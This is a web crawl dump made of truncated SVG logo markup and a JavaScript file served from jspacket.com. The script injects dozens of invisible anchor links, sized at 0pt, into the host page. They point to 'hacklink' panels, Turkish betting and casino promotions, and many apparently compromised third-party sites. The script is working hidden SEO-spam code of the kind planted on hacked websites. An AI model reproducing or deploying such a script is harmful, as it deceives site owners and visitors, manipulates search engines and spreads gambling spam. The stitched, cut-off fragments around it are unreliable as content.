19.1582 48.3367 21.7619 48.3461 24.9833C48.3547 27.9342 46.1581 30.4267 43.2295 30.789Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/2098.js
body_size: 1105
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oswalagrimpex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://uwdroomvilla-costablanca.be/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://artep-italia.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdombet");
a.appendChild(linkText);
a.title = "gamdombet";
a.href = "https://feuerwehr-boeblingen.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.hansen-styling-parts.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://suncatcher-studio.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantt.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://robinsonkardon.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 